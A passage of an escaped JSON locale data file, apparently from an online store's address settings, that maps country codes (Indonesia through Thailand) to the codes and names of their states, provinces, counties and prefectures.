Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Wanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon 